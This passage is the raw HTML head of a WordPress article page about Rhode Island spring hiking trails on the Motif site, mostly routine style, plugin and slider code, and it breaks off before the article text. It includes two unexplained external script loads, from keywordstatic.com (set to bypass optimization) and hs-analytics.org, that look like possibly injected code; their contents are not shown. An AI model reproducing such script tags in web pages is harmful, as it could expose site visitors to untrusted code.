

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/take-a-hike-top-ri-hiking-trails-for-spring/
body_size: 22569
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Take a Hike!: Top RI hiking trails for spring &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Take a Hike!: Top RI hiking trails for spring Comments Feed" href="https://motifri.com/take-a-hike-top-ri-hiking-trails-for-spring/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Ftake-a-hike-top-ri-hiking-trails-for-spring%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Ftake-a-hike-top-ri-hiking-trails-for-spring%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"fca47e4e86","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/98930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/take-a-hike-top-ri-hiking-trails-for-spring/" />
<link rel='shortlink' href='https://motifri.com/?p=98930' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'ebc0e11d58';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); 